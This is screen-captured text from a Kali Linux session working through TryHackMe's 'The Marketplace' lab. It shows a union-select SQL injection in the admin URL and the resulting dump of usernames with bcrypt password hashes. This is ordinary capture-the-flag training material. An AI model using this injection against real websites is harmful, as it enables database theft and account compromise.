 Kali-Linux-2021.1-vbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
project.ctb - /home/kali/... User 1 - Mozilla Firefox root@kali: /home/kali/D... 01:21 PM
User 1 - Mozilla Firefox
Houssem
ZEIRI
TryHackMe | The Market User 1 http://10.10.50.249/
10.10.50.249/admin?user=0 union select 1,group_concat(username, ':', password, '/n'),3,4 from marketplace.users-- - 3
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User system:$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a/TNDBWIUmB4z.R0DT0MSGIGzsgW
/n,michael:$2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf
/1q/n,jake:$2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG
/n,proxiad:$2b$10$kblZ2C2hxU5cqN0aoBoZee7o6gqNlPjy9X982VlpDbAdlpzJDN/ya/n
ID: 1
Is administrator: true
Delete user
CTRL DROITE
Taper ici pour rechercher 9°C 19:21
08/11/2021